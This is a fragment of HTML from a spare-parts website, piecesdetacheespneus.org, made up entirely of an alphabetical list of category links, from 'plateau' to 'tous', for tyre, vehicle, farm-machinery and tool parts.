	<li class="cat-item cat-item-984"><a href="https://piecesdetacheespneus.org/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://piecesdetacheespneus.org/category/platine/" >platine</a>
</li>
	<li class="cat-item cat-item-7339"><a href="https://piecesdetacheespneus.org/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://piecesdetacheespneus.org/category/pmctire/" >pmctire</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://piecesdetacheespneus.org/category/pneu/" >pneu</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://piecesdetacheespneus.org/category/pneuf/" >pneuf</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://piecesdetacheespneus.org/category/pneus/" >pneus</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://piecesdetacheespneus.org/category/pochette/" >pochette</a>
</li>
	<li class="cat-item cat-item-7832"><a href="https://piecesdetacheespneus.org/category/poclain/" >poclain</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://piecesdetacheespneus.org/category/poignee/" >poignée</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://piecesdetacheespneus.org/category/poinonpoinon20/" >poinonpoinon20</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://piecesdetacheespneus.org/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://piecesdetacheespneus.org/category/points/" >points</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://piecesdetacheespneus.org/category/pole/" >pôle</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://piecesdetacheespneus.org/category/polrad/" >polrad</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://piecesdetacheespneus.org/category/polytarp/" >polytarp</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://piecesdetacheespneus.org/category/pompe/" >pompe</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://piecesdetacheespneus.org/category/pompes/" >pompes</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://piecesdetacheespneus.org/category/pont/" >pont</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://piecesdetacheespneus.org/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://piecesdetacheespneus.org/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://piecesdetacheespneus.org/category/portant/" >portant</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://piecesdetacheespneus.org/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://piecesdetacheespneus.org/category/porte-fourches/" >porte-fourches</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://piecesdetacheespneus.org/category/porte-injecteur/" >porte-injecteur</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://piecesdetacheespneus.org/category/porte-outils/" >porte-outils</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://piecesdetacheespneus.org/category/porteur/" >porteur</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://piecesdetacheespneus.org/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://piecesdetacheespneus.org/category/potencepotency/" >potencepotency</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://piecesdetacheespneus.org/category/potentiometre/" >potentiomètre</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://piecesdetacheespneus.org/category/poulie/" >poulie</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://piecesdetacheespneus.org/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://piecesdetacheespneus.org/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://piecesdetacheespneus.org/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://piecesdetacheespneus.org/category/powerplus/" >powerplus</a>
</li>
	<li class="cat-item cat-item-8035"><a href="https://piecesdetacheespneus.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://piecesdetacheespneus.org/category/presse-fruits/" >presse-fruits</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://piecesdetacheespneus.org/category/pression/" >pression</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://piecesdetacheespneus.org/category/principal/" >principal</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://piecesdetacheespneus.org/category/prise/" >prise</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://piecesdetacheespneus.org/category/prise-sur/" >prise-sur</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://piecesdetacheespneus.org/category/prix/" >prix</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://piecesdetacheespneus.org/category/processus/" >processus</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://piecesdetacheespneus.org/category/professionnel/" >professionnel</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://piecesdetacheespneus.org/category/profil/" >profil</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://piecesdetacheespneus.org/category/profilrohrgabel/" >profilrohrgabel</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://piecesdetacheespneus.org/category/projet/" >projet</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://piecesdetacheespneus.org/category/prolongateur/" >prolongateur</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://piecesdetacheespneus.org/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://piecesdetacheespneus.org/category/proplus/" >proplus</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://piecesdetacheespneus.org/category/propose/" >proposé</a>
</li>
	<li class="cat-item cat-item-8095"><a href="https://piecesdetacheespneus.org/category/protecteur/" >protecteur</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://piecesdetacheespneus.org/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://piecesdetacheespneus.org/category/proximite/" >proximité</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://piecesdetacheespneus.org/category/prunes/" >prunes</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://piecesdetacheespneus.org/category/puissance/" >puissance</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://piecesdetacheespneus.org/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://piecesdetacheespneus.org/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-7299"><a href="https://piecesdetacheespneus.org/category/quatre/" >quatre</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://piecesdetacheespneus.org/category/quel/" >quel</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://piecesdetacheespneus.org/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://piecesdetacheespneus.org/category/quoi/" >quoi</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://piecesdetacheespneus.org/category/r96294/" >r96294</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://piecesdetacheespneus.org/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://piecesdetacheespneus.org/category/radiateur/" >radiateur</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://piecesdetacheespneus.org/category/radiateurradiator/" >radiateurradiator</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://piecesdetacheespneus.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://piecesdetacheespneus.org/category/rallonge/" >rallonge</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://piecesdetacheespneus.org/category/ramassage/" >ramassage</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://piecesdetacheespneus.org/category/rampe/" >rampe</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://piecesdetacheespneus.org/category/rapide/" >rapide</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://piecesdetacheespneus.org/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://piecesdetacheespneus.org/category/rasspe/" >rasspe</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://piecesdetacheespneus.org/category/rateur/" >rateur</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://piecesdetacheespneus.org/category/rayonnage/" >rayonnage</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://piecesdetacheespneus.org/category/re18751/" >re18751</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://piecesdetacheespneus.org/category/re261354/" >re261354</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://piecesdetacheespneus.org/category/re505981/" >re505981</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://piecesdetacheespneus.org/category/re54872/" >re54872</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://piecesdetacheespneus.org/category/re56350/" >re56350</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://piecesdetacheespneus.org/category/received/" >received</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://piecesdetacheespneus.org/category/rechange/" >rechange</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://piecesdetacheespneus.org/category/rechanges/" >rechanges</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://piecesdetacheespneus.org/category/rechapage/" >rechapage</a>
</li>
	<li class="cat-item cat-item-7533"><a href="https://piecesdetacheespneus.org/category/rectifieuse/" >rectifieuse</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://piecesdetacheespneus.org/category/recyclage/" >recyclage</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://piecesdetacheespneus.org/category/reducteur/" >reducteur</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://piecesdetacheespneus.org/category/redzaw/" >redzaw</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://piecesdetacheespneus.org/category/regarde/" >regarde</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://piecesdetacheespneus.org/category/regelsteuergerat/" >regelsteuergerät</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://piecesdetacheespneus.org/category/regulateur/" >régulateur</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://piecesdetacheespneus.org/category/relais/" >relais</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://piecesdetacheespneus.org/category/relaxauto/" >relaxauto</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://piecesdetacheespneus.org/category/relevage/" >relevage</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://piecesdetacheespneus.org/category/remorque/" >remorque</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://piecesdetacheespneus.org/category/remorques/" >remorques</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://piecesdetacheespneus.org/category/remplacement/" >remplacement</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://piecesdetacheespneus.org/category/remplacer/" >remplacer</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://piecesdetacheespneus.org/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-6892"><a href="https://piecesdetacheespneus.org/category/renfort/" >renfort</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://piecesdetacheespneus.org/category/renovado/" >renovado</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://piecesdetacheespneus.org/category/renvoi/" >renvoi</a>
</li>
	<li class="cat-item cat-item-7669"><a href="https://piecesdetacheespneus.org/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-7573"><a href="https://piecesdetacheespneus.org/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://piecesdetacheespneus.org/category/reparation/" >réparation</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://piecesdetacheespneus.org/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://piecesdetacheespneus.org/category/reportage/" >reportage</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://piecesdetacheespneus.org/category/reservoir/" >reservoir</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://piecesdetacheespneus.org/category/resistant/" >résistant</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://piecesdetacheespneus.org/category/ressorts/" >ressorts</a>
</li>
	<li class="cat-item cat-item-7301"><a href="https://piecesdetacheespneus.org/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://piecesdetacheespneus.org/category/restricteur/" >restricteur</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://piecesdetacheespneus.org/category/retablissement/" >rétablissement</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://piecesdetacheespneus.org/category/retours/" >retours</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://piecesdetacheespneus.org/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://piecesdetacheespneus.org/category/retrocaveuse/" >rétrocaveuse</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://piecesdetacheespneus.org/category/retroviseur/" >retroviseur</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://piecesdetacheespneus.org/category/reva/" >reva</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://piecesdetacheespneus.org/category/revetement/" >revetement</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://piecesdetacheespneus.org/category/revision/" >révision</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://piecesdetacheespneus.org/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-7943"><a href="https://piecesdetacheespneus.org/category/revolutionize/" >revolutionize</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://piecesdetacheespneus.org/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://piecesdetacheespneus.org/category/riel/" >riel</a>
</li>
	<li class="cat-item cat-item-7090"><a href="https://piecesdetacheespneus.org/category/rifaccio/" >rifaccio</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://piecesdetacheespneus.org/category/rifiez/" >rifiez</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://piecesdetacheespneus.org/category/rims/" >rims</a>
</li>
	<li class="cat-item cat-item-7550"><a href="https://piecesdetacheespneus.org/category/roadside/" >roadside</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://piecesdetacheespneus.org/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://piecesdetacheespneus.org/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://piecesdetacheespneus.org/category/rond/" >rond</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://piecesdetacheespneus.org/category/rotavator/" >rotavator</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://piecesdetacheespneus.org/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://piecesdetacheespneus.org/category/rotule/" >rotule</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://piecesdetacheespneus.org/category/roue/" >roue</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://piecesdetacheespneus.org/category/roues/" >roues</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://piecesdetacheespneus.org/category/rouge/" >rouge</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://piecesdetacheespneus.org/category/rouleau/" >rouleau</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://piecesdetacheespneus.org/category/roulement/" >roulement</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://piecesdetacheespneus.org/category/roulements/" >roulements</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://piecesdetacheespneus.org/category/roux/" >roux</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://piecesdetacheespneus.org/category/rovtop/" >rovtop</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://piecesdetacheespneus.org/category/rubrique/" >rubrique</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://piecesdetacheespneus.org/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://piecesdetacheespneus.org/category/saatstriegelzinken/" >saatstriegelzinken</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://piecesdetacheespneus.org/category/sableuse/" >sableuse</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://piecesdetacheespneus.org/category/sachs/" >sachs</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://piecesdetacheespneus.org/category/saignements/" >saignements</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://piecesdetacheespneus.org/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://piecesdetacheespneus.org/category/sangle/" >sangle</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://piecesdetacheespneus.org/category/sans/" >sans</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://piecesdetacheespneus.org/category/sarclo/" >sarclo</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://piecesdetacheespneus.org/category/sarl/" >sarl</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://piecesdetacheespneus.org/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-6746"><a href="https://piecesdetacheespneus.org/category/saviez/" >saviez</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://piecesdetacheespneus.org/category/savoir/" >savoir</a>
</li>
	<li class="cat-item cat-item-7293"><a href="https://piecesdetacheespneus.org/category/scan/" >scan</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://piecesdetacheespneus.org/category/schaeff/" >schaeff</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://piecesdetacheespneus.org/category/scharmuller/" >scharmüller</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://piecesdetacheespneus.org/category/scharspitze/" >scharspitze</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://piecesdetacheespneus.org/category/scheppach/" >scheppach</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://piecesdetacheespneus.org/category/schwalbe/" >schwalbe</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://piecesdetacheespneus.org/category/scrocchi/" >scrocchi</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://piecesdetacheespneus.org/category/sculptures/" >sculptures</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://piecesdetacheespneus.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://piecesdetacheespneus.org/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://piecesdetacheespneus.org/category/security/" >security</a>
</li>
	<li class="cat-item cat-item-7176"><a href="https://piecesdetacheespneus.org/category/sedna/" >sedna</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://piecesdetacheespneus.org/category/segments/" >segments</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://piecesdetacheespneus.org/category/seilwindenfunk/" >seilwindenfunk</a>
</li>
	<li class="cat-item cat-item-7782"><a href="https://piecesdetacheespneus.org/category/sema/" >sema</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://piecesdetacheespneus.org/category/semences/" >semences</a>
</li>
	<li class="cat-item cat-item-6841"><a href="https://piecesdetacheespneus.org/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://piecesdetacheespneus.org/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-7851"><a href="https://piecesdetacheespneus.org/category/separateur/" >séparateur</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://piecesdetacheespneus.org/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://piecesdetacheespneus.org/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-7879"><a href="https://piecesdetacheespneus.org/category/servo/" >servo</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://piecesdetacheespneus.org/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://piecesdetacheespneus.org/category/short-bloc/" >short-bloc</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://piecesdetacheespneus.org/category/sicherheits/" >sicherheits</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://piecesdetacheespneus.org/category/siege/" >siège</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://piecesdetacheespneus.org/category/silencieux/" >silencieux</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://piecesdetacheespneus.org/category/simms/" >simms</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://piecesdetacheespneus.org/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-7394"><a href="https://piecesdetacheespneus.org/category/skender/" >skender</a>
</li>
	<li class="cat-item cat-item-7970"><a href="https://piecesdetacheespneus.org/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://piecesdetacheespneus.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://piecesdetacheespneus.org/category/snorkel/" >snorkel</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://piecesdetacheespneus.org/category/sobedi/" >sobedi</a>
</li>
	<li class="cat-item cat-item-6678"><a href="https://piecesdetacheespneus.org/category/socle/" >socle</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://piecesdetacheespneus.org/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://piecesdetacheespneus.org/category/solution/" >solution</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://piecesdetacheespneus.org/category/sonde/" >sonde</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://piecesdetacheespneus.org/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-7977"><a href="https://piecesdetacheespneus.org/category/sors/" >sors</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://piecesdetacheespneus.org/category/soufflantes/" >soufflantes</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://piecesdetacheespneus.org/category/soupape/" >soupape</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://piecesdetacheespneus.org/category/soupapes/" >soupapes</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://piecesdetacheespneus.org/category/source/" >source</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://piecesdetacheespneus.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://piecesdetacheespneus.org/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://piecesdetacheespneus.org/category/spareparts/" >spareparts</a>
</li>
	<li class="cat-item cat-item-6866"><a href="https://piecesdetacheespneus.org/category/sparex/" >sparex</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://piecesdetacheespneus.org/category/special/" >spécial</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://piecesdetacheespneus.org/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-8012"><a href="https://piecesdetacheespneus.org/category/spoiler/" >spoiler</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://piecesdetacheespneus.org/category/sportmattenmaterial/" >sportmattenmaterial</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://piecesdetacheespneus.org/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://piecesdetacheespneus.org/category/stabilisateur/" >stabilisateur</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://piecesdetacheespneus.org/category/staboplan/" >staboplan</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://piecesdetacheespneus.org/category/stanislas/" >stanislas</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://piecesdetacheespneus.org/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://piecesdetacheespneus.org/category/staub/" >staub</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://piecesdetacheespneus.org/category/stema/" >stema</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://piecesdetacheespneus.org/category/sternkupplungen/" >sternkupplungen</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://piecesdetacheespneus.org/category/sternratsche/" >sternratsche</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://piecesdetacheespneus.org/category/sternratschenkupplung/" >sternratschenkupplung</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://piecesdetacheespneus.org/category/steuerblock/" >steuerblock</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://piecesdetacheespneus.org/category/steyr/" >steyr</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://piecesdetacheespneus.org/category/sthil/" >sthil</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://piecesdetacheespneus.org/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-7722"><a href="https://piecesdetacheespneus.org/category/stikers/" >stikers</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://piecesdetacheespneus.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://piecesdetacheespneus.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://piecesdetacheespneus.org/category/stylo/" >stylo</a>
</li>
	<li class="cat-item cat-item-6368"><a href="https://piecesdetacheespneus.org/category/suisse/" >suisse</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://piecesdetacheespneus.org/category/suivez/" >suivez</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://piecesdetacheespneus.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://piecesdetacheespneus.org/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-6770"><a href="https://piecesdetacheespneus.org/category/superieur/" >supérieur</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://piecesdetacheespneus.org/category/supermotard/" >supermotard</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://piecesdetacheespneus.org/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://piecesdetacheespneus.org/category/supports/" >supports</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://piecesdetacheespneus.org/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://piecesdetacheespneus.org/category/suspente/" >suspente</a>
</li>
	<li class="cat-item cat-item-7470"><a href="https://piecesdetacheespneus.org/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://piecesdetacheespneus.org/category/t25336/" >t25336</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://piecesdetacheespneus.org/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://piecesdetacheespneus.org/category/tach/" >tach</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://piecesdetacheespneus.org/category/takeuchi/" >takeuchi</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://piecesdetacheespneus.org/category/tambour/" >tambour</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://piecesdetacheespneus.org/category/taol/" >taol</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://piecesdetacheespneus.org/category/tc-692/" >tc-692</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://piecesdetacheespneus.org/category/tcvnn356330022/" >tcvnn356330022</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://piecesdetacheespneus.org/category/te20f/" >te20f</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://piecesdetacheespneus.org/category/tecter/" >tecter</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://piecesdetacheespneus.org/category/tection/" >tection</a>
</li>
	<li class="cat-item cat-item-7027"><a href="https://piecesdetacheespneus.org/category/telecommande/" >télécommande</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://piecesdetacheespneus.org/category/tendeur/" >tendeur</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://piecesdetacheespneus.org/category/tension/" >tension</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://piecesdetacheespneus.org/category/terex/" >terex</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://piecesdetacheespneus.org/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://piecesdetacheespneus.org/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://piecesdetacheespneus.org/category/teste/" >teste</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://piecesdetacheespneus.org/category/tete/" >tete</a>
</li>
	<li class="cat-item cat-item-8024"><a href="https://piecesdetacheespneus.org/category/thode/" >thode</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://piecesdetacheespneus.org/category/tige/" >tige</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://piecesdetacheespneus.org/category/tirant/" >tirant</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://piecesdetacheespneus.org/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://piecesdetacheespneus.org/category/tissu/" >tissu</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://piecesdetacheespneus.org/category/toit/" >toit</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://piecesdetacheespneus.org/category/tole/" >tole</a>
</li>
	<li class="cat-item cat-item-7587"><a href="https://piecesdetacheespneus.org/category/tomaso/" >tomaso</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://piecesdetacheespneus.org/category/tombe/" >tombe</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://piecesdetacheespneus.org/category/tondeuse/" >tondeuse</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://piecesdetacheespneus.org/category/tonnes/" >tonnes</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://piecesdetacheespneus.org/category/topaz/" >topaz</a>
</li>
	<li class="cat-item cat-item-7064"><a href="https://piecesdetacheespneus.org/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://piecesdetacheespneus.org/category/tourelle/" >tourelle</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://piecesdetacheespneus.org/category/tous/" >tous</a>
</li>
